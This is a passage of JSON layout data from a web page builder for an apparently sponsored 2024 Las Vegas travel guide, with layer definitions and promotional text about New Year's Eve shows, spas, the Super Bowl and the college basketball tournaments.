4650b"}]},{"id":"657016304650c","items":[{"id":"657016304650d","items":[{"id":"657016304650e"},{"id":"657016304650f"},{"id":"6570163046510"}]},{"id":"6570163046511","items":[{"id":"6570163046512"},{"id":"655e7619c20ba"},{"id":"6570163046514"}]}]}]},{"id":"65701ab54651a"},{"id":"6346e16939657"}]},{"id":"6346e16939659","items":[{"id":"64bae529559a3"},{"id":"63668b28b5892"},{"id":"6346e1693967c"}]},{"id":"62d75c166b7b7","items":[{"id":"636691c6b5897"},{"id":"63939f628b678"},{"id":"62e4069308d44"}]}]},{"id":"629fe697fec24","items":[{"id":"6346e0c93961d","items":[{"id":"63668395b5886","items":[{"id":"6366838cb587c","items":[{"id":"6366838cb587d"},{"id":"6366838cb587e"}]},{"id":"6366838cb5881","items":[{"id":"6366838cb5882"},{"id":"6366838cb5883"},{"id":"6366838cb5884"},{"id":"6366838cb5885"}]},{"id":"63667ffcb5864","items":[{"id":"63667ffcb5865","items":[{"id":"63667ffcb5866"},{"id":"63667ffcb5867"},{"id":"63667ffcb5868"}]},{"id":"63667ffcb5869","items":[{"id":"63667ffcb586a"},{"id":"6411f185d879f"},{"id":"63939d4c8b673"}]}]}]},{"id":"6346e0c939621"}]},{"id":"6346e0c939623","items":[{"id":"64bae5015599f"},{"id":"6362e41cd73fc"},{"id":"6346e0c939627"}]},{"id":"6346e0c939629","items":[{"id":"64bae50a559a0"},{"id":"6411f1d3d87a1"},{"id":"6346e0c93964c"}]},{"id":"633755d72d965","items":[{"id":"633755d72d966"},{"id":"633755d72d967"},{"id":"633755d72d968"}]},{"id":"629fe697fec25","items":[{"id":"6366918eb5896"},{"id":"633b7c79d6a1e","items":[{"id":"6411f158d879d","items":[{"id":"633b7c79d6a1f"},{"id":"633b7c79d6a20"}]},{"id":"6411f161d879e","items":[{"id":"633b7c79d6a21"},{"id":"633b7c79d6a22"},{"id":"633b7c79d6a23"}]}]},{"id":"63939bc18b66c"},{"id":"62a7b41199e4a"}]}]},{"id":"618b047865564","items":[{"id":"633750ae2d961","items":[{"id":"633750ae2d962"},{"id":"633750ae2d963"},{"id":"633750ae2d964"}]},{"id":"618afb1f6554d","items":[{"id":"63669100b5895"},{"id":"655659a9474df"},{"id":"629fd738febe9"}]},{"id":"5d665601de241","items":[{"id":"633c4d2c4680a","items":[{"id":"633c4d2c4680b","items":[{"id":"633c4d2c4680c"},{"id":"633c4d2c4680d"},{"id":"633c4fbc4682a"}]},{"id":"633c4d2c4680f","items":[{"id":"633c4d2c46810"},{"id":"633c4d2c46811"},{"id":"633c4d2c46812"},{"id":"633c4d2c46813"}]},{"id":"633c4d2c46814","items":[{"id":"633c4d2c46815","items":[{"id":"633c4d2c46816"},{"id":"633b6be33aacf"},{"id":"6346e0c939639"}]},{"id":"633c4d2c46819","items":[{"id":"633c4d2c4681a"},{"id":"6411f0d0d879a"},{"id":"639399da8b666"}]},{"id":"633c4fa446826","items":[{"id":"633c4fa446827"},{"id":"6411f0d7d879b"},{"id":"639399ed8b668"}]}]}]},{"id":"618af79565549"}]},{"id":"5d6653c3de23c","items":[{"id":"64bae4e95599d"},{"id":"65700bd3464f9","items":[{"id":"65700bd3464fa"},{"id":"65700bd3464fb"},{"id":"65700bd3464fc"}]},{"id":"618af84c6554a"}]},{"id":"5d665a68de250","items":[{"id":"64bae4f55599e"},{"id":"63629211af8c7"},{"id":"6556738470337"},{"id":"61c4a6e1e2950"}]}]},{"id":"5d65460631de8","items":[{"id":"6567727cccb81","items":[{"id":"65782011a6257"},{"id":"65781fefa6256"},{"id":"65781fbda6255"},{"id":"65677274ccb80"}]},{"id":"5d6f8d678fbb1"},{"id":"64bae47b55997","items":[{"id":"629e9c1617982","items":[{"id":"629e9c1617983"},{"id":"629e9c1617984"},{"id":"629e9c1617985"},{"id":"62db06e89efbf"}]},{"id":"629e9c1617986","items":[{"id":"629e9c1617987"},{"id":"629e9c1617988"},{"id":"629e9c1617989"},{"id":"629e9c161798a"}]},{"id":"61c504e81680a","items":[{"id":"629e9c161798b","items":[{"id":"629e9c161798c"},{"id":"64bae4d555999"},{"id":"629e9c161798d"}]},{"id":"629e9c161798e","items":[{"id":"62dafb909efb6"},{"id":"64bae4df5599a"},{"id":"6411ef43d8791"}]},{"id":"62dafba69efb8","items":[{"id":"629e9c161798f"},{"id":"64bae4e15599b"},{"id":"6411ef4ad8792"}]},{"id":"62db06da9efbc","items":[{"id":"62db06da9efbd"},{"id":"6411ef53d8793"}]}]}]}]},{"id":"5d6545fd31de7","items":[{"id":"654d4e61dd46d"},{"id":"62a79520e4636"},{"id":"5d652bcf31dd5"},{"id":"633b75b03ab07","items":[{"id":"633b759e3ab06"},{"id":"6196a5a143220"}]},{"id":"657a11063874f"}]},{"id":"62a7b0bd32947","items":[{"id":"63ed0eb8c4634","items":[{"id":"63ed0eb8c4635","items":[{"id":"6411f3c6d87ad","items":[{"id":"63ed0eb8c4636"},{"id":"63ed0eb8c4637","items":[{"id":"63ed0eb8c4638"},{"id":"63ed0eb8c4639"}]}]},{"id":"63ed0eb8c463a"},{"id":"63ed0eb8c4641"},{"id":"63ed0eb8c4642"}]}]},{"id":"62e301cc82a67","items":[{"id":"656a579239351"},{"id":"62a7b0bd32956"}]}]},{"id":"633b808c0a67c","items":[{"id":"633b70c63aadf","items":[{"id":"6346e319396ad"},{"id":"633b731d3ab00"},{"id":"633b731d3ab01"},{"id":"633b731d3ab02"},{"id":"633b731d3ab03"},{"id":"633b70823aad0"},{"id":"633b70823aad1"},{"id":"633b70823aad2"},{"id":"633b73013aaff"},{"id":"633b70823aad3"},{"id":"633b70823aad4"},{"id":"633b70823aad5"},{"id":"633b70823aad6"},{"id":"633b81c50a67d"},{"id":"633b81c50a67f"},{"id":"633b70823aadc"}]},{"id":"633b72493aaef","items":[{"id":"633b72493aaf0"},{"id":"633b72493aaf1"},{"id":"633b72493aaf2"},{"id":"633b72493aaf3"},{"id":"633b72493aaf4"},{"id":"633b72493aaf5"},{"id":"633b72493aaf6"},{"id":"633b72493aaf7"},{"id":"633b72493aaf8"},{"id":"633b72493aaf9"},{"id":"633b72493aafa"},{"id":"633b72493aafb"},{"id":"63693481c1c3d"},{"id":"633b72493aafc"},{"id":"633b72493aafd"},{"id":"633b72493aafe"}]}]},{"id":"5d650fda9f869"}]},"layerDictionary":{"5d650fda9f869":{"type":"canvas-background-component","id":"5d650fda9f869","x":0,"y":0,"overrides":{"mobile":[]},"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":false,"animations":[],"interactions":[]},"5d65168131db5":{"type":"shape-component","shape":"square","title":"nav background","x":0,"y":801,"width":1440,"height":59,"border":{"radius":0},"background":{"color":"rgba(255, 255, 255, 0.5)"},"id":"5d65168131db5","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[],"shadow":{"color":"rgba(203, 203, 203, 0.5)","x":2,"y":10,"blur":15},"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":969,"x":0,"width":540,"height":72}},"pathData":null,"renderedY":1635},"5d65181b31dbc":{"type":"folder","id":"5d65181b31dbc","title":"navigation","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"5d65182d31dbd":{"type":"text-component","x":514,"y":820,"width":847,"height":20,"synced":false,"id":"5d65182d31dbd","title":"nav text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"letterSpacing":100,"index":0,"length":31}],"glyphMetrics":"[]","y":994,"defaultSpan":{"fontColor":"#000000","fontSize":18,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"leading":21,"autoLeading":false,"justify":"center","x":0,"width":540,"height":20}},"textContent":"Winter | Spring | summer | fall","textSpans":[{"letterSpacing":100,"index":0,"length":31}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"right","columns":1,"columnGap":0,"leading":26,"textShadow":[],"autoLeading":true,"textTransform":"uppercase","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":1655,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p"},"5d652bcf31dd5":{"type":"text-component","x":0,"y":424,"width":1440,"height":109,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"5d652bcf31dd5","title":"Las Vegas","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeDown","easing":"ease","duration":2,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Las Vegas","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":125,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":85,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","defaultSpan":{"fontColor":"#FFFFFF","fontSize":100,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"x":0,"y":424,"width":540,"height":109}},"editable":true},"5d6545fd31de7":{"type":"folder","id":"5d6545fd31de7","title":"opening","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"5d65460631de8":{"type":"folder","id":"5d65460631de8","title":"Introduction","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"5d6653c3de23c":{"type":"folder","id":"5d6653c3de23c","title":"(2)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"5d665601de241":{"type":"folder","id":"5d665601de241","title":"(1)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"5d665a68de250":{"type":"folder","id":"5d665a68de250","title":"(3)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"5d67e37f65a6d":{"type":"hotspot-component","title":"on click scroll to section 1","x":0,"y":0,"width":84,"height":48,"id":"5d67e37f65a6d","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d66553fde23f","action":"scroll-to"},{"trigger":"hover","createHoverArea":false,"layerTargets":["62d7647d322e3"],"supportsMultipleTargets":true,"action":"show-layers-on-hover"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d66553fde23f","action":"scroll-to"}],"x":0,"y":0}},"renderedY":789,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null},"5d67e4a865a71":{"type":"shape-component","shape":"square","title":"2 underline","x":89,"y":0,"width":63,"height":1,"border":{"radius":0},"background":{"color":"#000000"},"id":"5d67e4a865a71","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":true,"animations":[{"type":"scaleUpHorizontalCenter","easing":"ease","duration":0.5,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"pathData":null,"overrides":{"mobile":[]},"renderedY":825,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null},"5d67e4e265a72":{"type":"shape-component","shape":"square","title":"3 underline","x":178,"y":0,"width":75,"height":1,"border":{"radius":0},"background":{"color":"#000000"},"id":"5d67e4e265a72","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":true,"animations":[{"type":"scaleUpHorizontalCenter","easing":"ease","duration":0.5,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"pathData":null,"overrides":{"mobile":[]},"renderedY":825,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null},"5d67e50e65a74":{"type":"hotspot-component","title":"on click scroll to section 2","x":97,"y":0,"width":73,"height":48,"id":"5d67e50e65a74","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"hover","createHoverArea":false,"supportsMultipleTargets":true,"layerTargets":["5d67e4a865a71"],"action":"show-layers-on-hover"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d6f8e098fbb2","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d6f8e098fbb2","action":"scroll-to"}],"x":104,"y":0}},"renderedY":789,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null},"5d67e53565a75":{"type":"hotspot-component","title":"on click scroll to section 3","x":183,"y":0,"width":84,"height":48,"id":"5d67e53565a75","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"hover","createHoverArea":false,"layerTargets":["5d67e4e265a72"],"supportsMultipleTargets":true,"action":"show-layers-on-hover"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d67dabb65a41","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d67dabb65a41","action":"scroll-to"}],"x":204,"y":0}},"renderedY":789,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null},"5d6f8d678fbb1":{"type":"text-component","x":83,"y":1039,"width":476,"height":181,"synced":true,"id":"5d6f8d678fbb1","title":"intro text - meet a state so road","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeRight","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"If you think there\u2019s one good season \u2014 or reason \u2014 to visit Las Vegas, 2024 is here to suggest otherwise. In fact, the year is packed with so much to do that multiple trips may be in order. To get a sense of what\u2019s on tap for the Sports and Entertainment Capital of the World, check out our guide to the year ahead. From festivals to feasts and championships to self-care trips, there\u2019s something on deck in 2024 that will have you packing your bags. ","textSpans":[{"fontColor":"#202020","index":0,"length":60},{"fontColor":"#2372EB","length":9,"index":60,"variantGuid":"Google|Open Sans|700|normal","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true}},{"fontColor":"#202020","length":161,"index":69},{"fontColor":"#2372EB","length":45,"index":230,"hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/experience\/post\/cant-miss-las-vegas-entertainment-experiences\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","length":176,"index":275}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":60},{"fontColor":"#2372EB","length":9,"index":60,"variantGuid":"Google|Open Sans|700|normal","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true}},{"fontColor":"#202020","length":161,"index":69},{"fontColor":"#2372EB","length":45,"index":230,"hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/experience\/post\/cant-miss-las-vegas-entertainment-experiences\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","length":176,"index":275}],"glyphMetrics":"[]","y":1498,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"height":304,"autoLeading":false,"leading":32,"x":20,"width":500,"textContent":"If you think there\u2019s one good season \u2014 or reason \u2014 to visit Las Vegas, 2024 is here to suggest otherwise. In fact, the year is packed with so much to do that multiple trips may be in order. To get a sense of what\u2019s on tap for the Entertainment Capital of the World, check out our guide to the year ahead. From festivals to feasts and championships to self-care trips, there\u2019s something on deck in 2024 that will have you packing your bags. "}},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[]},"618af79565549":{"type":"text-component","x":879,"y":2984,"width":530,"height":445,"synced":true,"id":"618af79565549","title":"New Year\u2019s Eve is always over the top in","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"New Year\u2019s Eve is always over the top in Las Vegas, with big-name performers and celebrities descending on the desert to ring in the new year in style. Just about every resort has its own headliner. This year\u2019s biggest draw? Post Malone christening the BleauLive venue at the brand-new Fontainebleau Las Vegas. Later in January and through much of February you can catch another huge happening: U2 at Sphere, an 18,600-seat arena with state-of-the-art acoustics and wraparound LED screens on the inside and out.\n\nThis is also the traditional kickoff to New Year, New You season, when the legendary local spa scene shines particularly bright. Whether you want a 24K Golden Goddess Facial at Qua Baths & Spa at Caesars Palace, a comprehensive exercise assessment from the pros at Canyon Ranch at The Venetian Resort Las Vegas, a lively therapeutic schvitz led by a sauna-meister at Awana Spa at Resorts World Las Vegas \u2014 or just the warm embrace of the heated Japanese stone beds at the ARIA Spa & Salon at ARIA Resort & Casino Las Vegas \u2014 the self-care menu won\u2019t disappoint.","textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":286,"length":23},{"variantGuid":"Google|Open Sans|700|normal","index":401,"length":6},{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/things-to-do\/spas\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"index":598,"length":15,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":690,"length":15},{"variantGuid":"Google|Open Sans|700|normal","index":778,"length":12},{"variantGuid":"Google|Open Sans|700|normal","index":880,"length":9},{"variantGuid":"Google|Open Sans|700|normal","index":985,"length":16}],"defaultSpan":{"fontColor":"#202020","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":286,"length":23},{"variantGuid":"Google|Open Sans|700|normal","index":401,"length":6},{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/things-to-do\/spas\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"index":598,"length":15,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":690,"length":15},{"variantGuid":"Google|Open Sans|700|normal","index":778,"length":12},{"variantGuid":"Google|Open Sans|700|normal","index":880,"length":9},{"variantGuid":"Google|Open Sans|700|normal","index":985,"length":16}],"glyphMetrics":"[]","y":3528,"x":20,"width":500,"height":752,"defaultSpan":{"fontColor":"#202020","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}},"listDefinitions":[],"headings":[],"paragraphs":[]},"618af84c6554a":{"type":"text-component","x":80,"y":3514,"width":514,"height":403,"synced":true,"id":"618af84c6554a","title":"In a city known increasingly for sports,","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"In a city known increasingly for sports, February 11 marks a new high point. The eyes of the sporting world will be on Las Vegas as it hosts the biggest game in football at Allegiant Stadium for the first time. Even casual fans will want to arrive early for what's been dubbed the \"football theme park\" at the Mandalay Bay Convention Center Feb. 7-10, where you'll find everything from interactive games (start practicing your 40-yard dash) to the chance for player autographs and selfies with the championship trophy.\n\nNot to be outdone, Valentine\u2019s Day is quite an event, too. Vow renewal specials are available at The Little Vegas Chapel, some (naturally) with an Elvis impersonator. For smaller-scale evening plans, consider dinner at one of the city\u2019s most legendary romantic restaurants: Hugo\u2019s Cellar at the Four Queens Hotel and Casino. If the tableside roses for every guest don\u2019t melt your heart, the tableside Bananas Foster will.","textSpans":[{"fontColor":"#202020","index":0,"length":141},{"index":141,"length":28,"variantGuid":"Google|Open Sans|700|normal","fontColor":"#2366EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/super-bowl-las-vegas\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true}},{"index":169,"length":1,"variantGuid":"Google|Open Sans|700|normal","fontColor":"#202020"},{"fontColor":"#202020","length":140,"index":170},{"fontColor":"#202020","index":310,"length":30,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":340,"length":178},{"variantGuid":"Google|Open Sans|700|normal","index":617,"length":3},{"fontColor":"#202020","index":621,"length":19,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":640,"length":154},{"fontColor":"#202020","index":794,"length":13,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":807,"length":134}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":141},{"index":141,"length":28,"variantGuid":"Google|Open Sans|700|normal","fontColor":"#2366EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/super-bowl-las-vegas\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true}},{"index":169,"length":1,"variantGuid":"Google|Open Sans|700|normal","fontColor":"#202020"},{"fontColor":"#202020","length":140,"index":170},{"fontColor":"#202020","index":310,"length":30,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":340,"length":178},{"variantGuid":"Google|Open Sans|700|normal","index":617,"length":3},{"fontColor":"#202020","index":621,"length":19,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":640,"length":154},{"fontColor":"#202020","index":794,"length":13,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":807,"length":134}],"glyphMetrics":"[]","y":4772,"x":20,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"height":666,"autoLeading":false,"leading":32,"width":500}},"listDefinitions":[],"headings":[],"paragraphs":[]},"618afb1f6554d":{"type":"folder","id":"618afb1f6554d","title":"- sect 1 header -","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"618b047865564":{"type":"folder","id":"618b047865564","title":"+ section 1 +","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6196a5a143220":{"title":"scroll to intro","progress":null,"type":"image-component","x":29,"y":10,"width":30,"height":66,"contentType":"image\/svg+xml","id":"6196a5a143220","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":270,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"bob","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d663f3b284ee","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","editable":true,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d663f3b284ee","action":"scroll-to"}]}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-e7e484d5a66439300968c9b687eb250a-processed-svg-scroll-to-intro-svg"},"61c4a6e1e2950":{"type":"text-component","x":879,"y":4218,"width":520,"height":232,"synced":true,"id":"61c4a6e1e2950","title":"Then, of course, there are the annual me","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Then, of course, there are the annual men\u2019s and women\u2019s college basketball tournaments\u2014cause for major local revelry every March, when the city becomes a great place to experience tournament action on big-screen televisions in sportsbooks. These venues come to life during early-round games, with most running food and drink specials for the first weekend of the tournaments\u2014and fans from across the nation cheering on their bets. Especially fun spots to catch the spectacle include Caesars Palace, The Mirage Hotel & Casino, Red Rock Casino Resort Spa and Circa Resort & Casino.","textSpans":[{"fontColor":"#202020","index":0,"length":483},{"fontColor":"#202020","index":483,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":497,"length":2},{"fontColor":"#202020","index":499,"length":25,"variantGuid":"Google|Open Sans|700|normal"},{"index":524,"length":2,"fontColor":"#202020"},{"variantGuid":"Google|Open Sans|700|normal","fontColor":"#202020","length":26,"index":526},{"index":552,"length":5,"fontColor":"#202020"},{"index":557,"length":21,"fontColor":"#202020","variantGuid":"Google|Open Sans|700|normal"},{"index":578,"length":1,"fontColor":"#202020"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open 